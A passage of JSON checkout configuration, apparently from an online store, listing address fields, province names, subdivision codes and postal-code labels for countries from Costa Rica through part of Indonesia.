code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Costa Rica":{"code":"CR","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Province","provinces":["Alajuela","Cartago","Guanacaste","Heredia","Limón","Puntarenas","San José"],"province_labels":{"Alajuela":"Alajuela","Cartago":"Cartago","Guanacaste":"Guanacaste","Heredia":"Heredia","Limón":"Limón","Puntarenas":"Puntarenas","San José":"San José"},"province_codes":{"Alajuela":"CR-A","Cartago":"CR-C","Guanacaste":"CR-G","Heredia":"CR-H","Limón":"CR-L","Puntarenas":"CR-P","San José":"CR-SJ"},"province_alternate_names":{"Alajuela":null,"Cartago":null,"Guanacaste":null,"Heredia":null,"Limón":["Limon"],"Puntarenas":null,"San José":["San Jose"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"Croatia":{"code":"HR","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Cuba":{"code":"CU","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Curaçao":{"code":"CW","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Cyprus":{"code":"CY","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Czech Republic":{"code":"CZ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Côte d'Ivoire":{"code":"CI","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Denmark":{"code":"DK","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Djibouti":{"code":"DJ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Dominica":{"code":"DM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Dominican Republic":{"code":"DO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Ecuador":{"code":"EC","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Egypt":{"code":"EG","flag_path":"/images/warn.svg","label":"Governorate","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Governorate","provinces":["6th of October","Al Sharqia","Alexandria","Aswan","Asyut","Beheira","Beni Suef","Cairo","Dakahlia","Damietta","Faiyum","Gharbia","Giza","Helwan","Ismailia","Kafr el-Sheikh","Luxor","Matrouh","Minya","Monufia","New Valley","North Sinai","Port Said","Qalyubia","Qena","Red Sea","Sohag","South Sinai","Suez"],"province_labels":{"6th of October":"6th of October","Al Sharqia":"Al Sharqia","Alexandria":"Alexandria","Aswan":"Aswan","Asyut":"Asyut","Beheira":"Beheira","Beni Suef":"Beni Suef","Cairo":"Cairo","Dakahlia":"Dakahlia","Damietta":"Damietta","Faiyum":"Faiyum","Gharbia":"Gharbia","Giza":"Giza","Helwan":"Helwan","Ismailia":"Ismailia","Kafr el-Sheikh":"Kafr el-Sheikh","Luxor":"Luxor","Matrouh":"Matrouh","Minya":"Minya","Monufia":"Monufia","New Valley":"New Valley","North Sinai":"North Sinai","Port Said":"Port Said","Qalyubia":"Qalyubia","Qena":"Qena","Red Sea":"Red Sea","Sohag":"Sohag","South Sinai":"South Sinai","Suez":"Suez"},"province_codes":{"6th of October":"SU","Al Sharqia":"SHR","Alexandria":"ALX","Aswan":"ASN","Asyut":"AST","Beheira":"BH","Beni Suef":"BNS","Cairo":"C","Dakahlia":"DK","Damietta":"DT","Faiyum":"FYM","Gharbia":"GH","Giza":"GZ","Helwan":"HU","Ismailia":"IS","Kafr el-Sheikh":"KFS","Luxor":"LX","Matrouh":"MT","Minya":"MN","Monufia":"MNF","New Valley":"WAD","North Sinai":"SIN","Port Said":"PTS","Qalyubia":"KB","Qena":"KN","Red Sea":"BA","Sohag":"SHG","South Sinai":"JS","Suez":"SUZ"},"province_alternate_names":{"6th of October":["As Sādis min Uktūbar","As Sadis min Uktubar"],"Al Sharqia":["Ash Sharqīyah","Ash Sharqiyah"],"Alexandria":["Al Iskandarīyah","Al Iskandariyah"],"Aswan":["Aswān"],"Asyut":["Asyūţ"],"Beheira":["Al Buḩayrah","Al Buayrah"],"Beni Suef":["Banī Suwayf","Bani Suwayf"],"Cairo":["Al Qāhirah","Al Qahirah"],"Dakahlia":["Ad Daqahlīyah","Ad Daqahliyah"],"Damietta":["Dumyāţ","Dumyat"],"Faiyum":["Al Fayyūm","Al Fayyum"],"Gharbia":["Al Gharbīyah","Al Gharbiyah"],"Giza":["Al Jīzah","Al Jizah"],"Helwan":["Ḩulwān","ulwan"],"Ismailia":["Al Ismāٰīlīyah","Al Ismailiyah"],"Kafr el-Sheikh":["Kafr ash Shaykh"],"Luxor":["Al Uqşur","Al Uqsur"],"Matrouh":["Maţrūḩ","Matru"],"Minya":["Al Minyā","Al Minya"],"Monufia":["Al Minūfīyah","Al Minufiyah"],"New Valley":["Al Wādī al Jadīd","Al Wadi al Jadid"],"North Sinai":["Shamāl Sīnā","Shamal Sina"],"Port Said":["Būr Saٰīd","Bur Said"],"Qalyubia":["Al Qalyūbīyah","Al Qalyubiyah"],"Qena":["Qinā","Qina"],"Red Sea":["Al Baḩr al Aḩmar","Al Bar al Amar"],"Sohag":["Sūhāj","Suhaj"],"South Sinai":["Janūb Sīnā","Janub Sina"],"Suez":["As Suways"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Governorate","checkout_zone_placeholder":"Governorate"},"El Salvador":{"code":"SV","flag_path":"/images/warn.svg","label":"Department","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Department","provinces":["Ahuachapán","Cabañas","Chalatenango","Cuscatlán","La Libertad","La Paz","La Unión","Morazán","San Miguel","San Salvador","San Vicente","Santa Ana","Sonsonate","Usulután"],"province_labels":{"Ahuachapán":"Ahuachapán","Cabañas":"Cabañas","Chalatenango":"Chalatenango","Cuscatlán":"Cuscatlán","La Libertad":"La Libertad","La Paz":"La Paz","La Unión":"La Unión","Morazán":"Morazán","San Miguel":"San Miguel","San Salvador":"San Salvador","San Vicente":"San Vicente","Santa Ana":"Santa Ana","Sonsonate":"Sonsonate","Usulután":"Usulután"},"province_codes":{"Ahuachapán":"SV-AH","Cabañas":"SV-CA","Chalatenango":"SV-CH","Cuscatlán":"SV-CU","La Libertad":"SV-LI","La Paz":"SV-PA","La Unión":"SV-UN","Morazán":"SV-MO","San Miguel":"SV-SM","San Salvador":"SV-SS","San Vicente":"SV-SV","Santa Ana":"SV-SA","Sonsonate":"SV-SO","Usulután":"SV-US"},"province_alternate_names":{"Ahuachapán":["Ahuachapan"],"Cabañas":["Cabanas"],"Chalatenango":null,"Cuscatlán":["Cuscatlan"],"La Libertad":null,"La Paz":null,"La Unión":["La Union"],"Morazán":["Morazan"],"San Miguel":null,"San Salvador":null,"San Vicente":null,"Santa Ana":null,"Sonsonate":null,"Usulután":["Usulutan"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Department","checkout_zone_placeholder":"Region"},"Equatorial Guinea":{"code":"GQ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Eritrea":{"code":"ER","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Estonia":{"code":"EE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Eswatini":{"code":"SZ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Ethiopia":{"code":"ET","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Falkland Islands (Malvinas)":{"code":"FK","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Faroe Islands":{"code":"FO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Fiji":{"code":"FJ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Finland":{"code":"FI","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"France":{"code":"FR","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"French Guiana":{"code":"GF","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"French Polynesia":{"code":"PF","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"French Southern Territories":{"code":"TF","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Gabon":{"code":"GA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Gambia":{"code":"GM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Georgia":{"code":"GE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Germany":{"code":"DE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Ghana":{"code":"GH","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Gibraltar":{"code":"GI","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Greece":{"code":"GR","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Greenland":{"code":"GL","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Grenada":{"code":"GD","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Guadeloupe":{"code":"GP","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Guatemala":{"code":"GT","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Region","provinces":["Alta Verapaz","Baja Verapaz","Chimaltenango","Chiquimula","El Progreso","Escuintla","Guatemala","Huehuetenango","Izabal","Jalapa","Jutiapa","Petén","Quetzaltenango","Quiché","Retalhuleu","Sacatepéquez","San Marcos","Santa Rosa","Sololá","Suchitepéquez","Totonicapán","Zacapa"],"province_labels":{"Alta Verapaz":"Alta Verapaz","Baja Verapaz":"Baja Verapaz","Chimaltenango":"Chimaltenango","Chiquimula":"Chiquimula","El Progreso":"El Progreso","Escuintla":"Escuintla","Guatemala":"Guatemala","Huehuetenango":"Huehuetenango","Izabal":"Izabal","Jalapa":"Jalapa","Jutiapa":"Jutiapa","Petén":"Petén","Quetzaltenango":"Quetzaltenango","Quiché":"Quiché","Retalhuleu":"Retalhuleu","Sacatepéquez":"Sacatepéquez","San Marcos":"San Marcos","Santa Rosa":"Santa Rosa","Sololá":"Sololá","Suchitepéquez":"Suchitepéquez","Totonicapán":"Totonicapán","Zacapa":"Zacapa"},"province_codes":{"Alta Verapaz":"AVE","Baja Verapaz":"BVE","Chimaltenango":"CMT","Chiquimula":"CQM","El Progreso":"EPR","Escuintla":"ESC","Guatemala":"GUA","Huehuetenango":"HUE","Izabal":"IZA","Jalapa":"JAL","Jutiapa":"JUT","Petén":"PET","Quetzaltenango":"QUE","Quiché":"QUI","Retalhuleu":"RET","Sacatepéquez":"SAC","San Marcos":"SMA","Santa Rosa":"SRO","Sololá":"SOL","Suchitepéquez":"SUC","Totonicapán":"TOT","Zacapa":"ZAC"},"province_alternate_names":{"Alta Verapaz":null,"Baja Verapaz":null,"Chimaltenango":null,"Chiquimula":null,"El Progreso":null,"Escuintla":null,"Guatemala":null,"Huehuetenango":null,"Izabal":null,"Jalapa":null,"Jutiapa":null,"Petén":["Peten"],"Quetzaltenango":null,"Quiché":["Quiche"],"Retalhuleu":null,"Sacatepéquez":["Sacatepequez"],"San Marcos":null,"Santa Rosa":null,"Sololá":["Solola"],"Suchitepéquez":["Suchitepequez"],"Totonicapán":["Totonicapan"],"Zacapa":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Guernsey":{"code":"GG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Guinea":{"code":"GN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Guinea Bissau":{"code":"GW","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Guyana":{"code":"GY","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Haiti":{"code":"HT","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Heard Island And Mcdonald Islands":{"code":"HM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Holy See (Vatican City State)":{"code":"VA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Honduras":{"code":"HN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Hong Kong":{"code":"HK","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cs","province_label":"Region","provinces":["Hong Kong Island","Kowloon","New Territories"],"province_labels":{"Hong Kong Island":"Hong Kong Island","Kowloon":"Kowloon","New Territories":"New Territories"},"province_codes":{"Hong Kong Island":"HK","Kowloon":"KL","New Territories":"NT"},"province_alternate_names":{"Hong Kong Island":["Hong Kong Province","Hong Kong","香港","香港島"],"Kowloon":["九龍"],"New Territories":["新界"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Hungary":{"code":"HU","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Iceland":{"code":"IS","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"India":{"code":"IN","flag_path":"/images/warn.svg","label":"State","zip_label":"PIN code","zip_placeholder":"PIN code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"State","provinces":["Andaman and Nicobar Islands","Andhra Pradesh","Arunachal Pradesh","Assam","Bihar","Chandigarh","Chhattisgarh","Dadra and Nagar Haveli","Daman and Diu","Delhi","Goa","Gujarat","Haryana","Himachal Pradesh","Jammu and Kashmir","Jharkhand","Karnataka","Kerala","Ladakh","Lakshadweep","Madhya Pradesh","Maharashtra","Manipur","Meghalaya","Mizoram","Nagaland","Odisha","Puducherry","Punjab","Rajasthan","Sikkim","Tamil Nadu","Telangana","Tripura","Uttar Pradesh","Uttarakhand","West Bengal"],"province_labels":{"Andaman and Nicobar Islands":"Andaman and Nicobar Islands","Andhra Pradesh":"Andhra Pradesh","Arunachal Pradesh":"Arunachal Pradesh","Assam":"Assam","Bihar":"Bihar","Chandigarh":"Chandigarh","Chhattisgarh":"Chhattisgarh","Dadra and Nagar Haveli":"Dadra and Nagar Haveli","Daman and Diu":"Daman and Diu","Delhi":"Delhi","Goa":"Goa","Gujarat":"Gujarat","Haryana":"Haryana","Himachal Pradesh":"Himachal Pradesh","Jammu and Kashmir":"Jammu and Kashmir","Jharkhand":"Jharkhand","Karnataka":"Karnataka","Kerala":"Kerala","Ladakh":"Ladakh","Lakshadweep":"Lakshadweep","Madhya Pradesh":"Madhya Pradesh","Maharashtra":"Maharashtra","Manipur":"Manipur","Meghalaya":"Meghalaya","Mizoram":"Mizoram","Nagaland":"Nagaland","Odisha":"Odisha","Puducherry":"Puducherry","Punjab":"Punjab","Rajasthan":"Rajasthan","Sikkim":"Sikkim","Tamil Nadu":"Tamil Nadu","Telangana":"Telangana","Tripura":"Tripura","Uttar Pradesh":"Uttar Pradesh","Uttarakhand":"Uttarakhand","West Bengal":"West Bengal"},"province_codes":{"Andaman and Nicobar Islands":"AN","Andhra Pradesh":"AP","Arunachal Pradesh":"AR","Assam":"AS","Bihar":"BR","Chandigarh":"CH","Chhattisgarh":"CG","Dadra and Nagar Haveli":"DN","Daman and Diu":"DD","Delhi":"DL","Goa":"GA","Gujarat":"GJ","Haryana":"HR","Himachal Pradesh":"HP","Jammu and Kashmir":"JK","Jharkhand":"JH","Karnataka":"KA","Kerala":"KL","Ladakh":"LA","Lakshadweep":"LD","Madhya Pradesh":"MP","Maharashtra":"MH","Manipur":"MN","Meghalaya":"ML","Mizoram":"MZ","Nagaland":"NL","Odisha":"OR","Puducherry":"PY","Punjab":"PB","Rajasthan":"RJ","Sikkim":"SK","Tamil Nadu":"TN","Telangana":"TS","Tripura":"TR","Uttar Pradesh":"UP","Uttarakhand":"UK","West Bengal":"WB"},"province_alternate_names":{"Andaman and Nicobar Islands":["Andaman and Nicobar"],"Andhra Pradesh":null,"Arunachal Pradesh":null,"Assam":null,"Bihar":null,"Chandigarh":null,"Chhattisgarh":["Chattisgarh","CT"],"Dadra and Nagar Haveli":null,"Daman and Diu":null,"Delhi":null,"Goa":null,"Gujarat":null,"Haryana":null,"Himachal Pradesh":null,"Jammu and Kashmir":null,"Jharkhand":null,"Karnataka":null,"Kerala":null,"Ladakh":null,"Lakshadweep":null,"Madhya Pradesh":null,"Maharashtra":null,"Manipur":null,"Meghalaya":null,"Mizoram":null,"Nagaland":null,"Odisha":["OD","Orissa"],"Puducherry":null,"Punjab":null,"Rajasthan":null,"Sikkim":null,"Tamil Nadu":null,"Telangana":null,"Tripura":null,"Uttar Pradesh":null,"Uttarakhand":null,"West Bengal":null},"checkout_zip_label":"PIN code","checkout_zip_placeholder":"PIN code","checkout_zone_label":"State","checkout_zone_placeholder":"State"},"Indonesia":{"code":"ID","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_sp_c","province_label":"Province","provinces":["Aceh","Bali","Bangka Belitung","Banten","Bengkulu","Gorontalo","Jakarta","Jambi","Jawa Barat","Jawa Tengah","Jawa Timur","Kalimantan Barat","Kalimantan Selatan","Kalimantan 